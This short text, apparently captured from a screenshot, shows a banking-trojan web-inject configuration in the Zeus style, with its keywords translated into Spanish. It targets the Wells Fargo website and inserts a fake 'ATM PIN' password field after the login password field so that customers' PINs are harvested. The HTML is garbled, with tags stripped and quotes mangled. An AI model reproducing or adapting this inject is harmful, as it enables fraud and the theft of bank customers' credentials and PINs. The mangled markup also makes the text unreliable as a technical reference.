
inyección_datos
fin_datos
datos_después
fin_datos
set_url https://www.wellsfargo.com/* G
datos_antes
spantipo de entrada=»contraseña» /
fin_datos
inyección_datos
stronglabel for=»atmpin»PIN de cajero
automático/label:/strong
spaninput accesskey=»A» tabindex=»2″ tipo=»contraseña»
maxlength=»14″ nombre=»USpass» size=»13″ //span
fin_datos